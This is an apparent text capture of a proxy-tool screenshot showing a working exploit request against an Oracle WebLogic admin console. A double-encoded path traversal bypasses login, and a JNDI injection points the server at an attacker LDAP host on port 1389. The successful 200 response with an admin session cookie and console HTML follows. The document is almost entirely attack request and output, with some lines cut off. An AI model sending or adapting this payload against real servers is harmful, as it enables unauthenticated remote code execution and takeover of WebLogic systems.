 Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 192.168.26.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 162
13
14 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// :1389/sptwli;AdminServer%2
2)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Thu, 30 Sep 2021 09:19:37 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: b0711e2b-30d8-422c-b4ab-93c7fa10f98d-00000031
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 Set-Cookie: ADMINCONSOLESESSION=wbg2AItaJsYu3Ni3wbZ6lZSl7YdrRF695K9UjZ0ZmFyECxRZLh2z!430
14 X-ORACLE-DMS-RID: 0
15 Content-Language: zh-CN
16 Content-Length: 8439
17
18 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html
19 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
Not Provided的设置 - WLS 控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javasc
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascrip
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/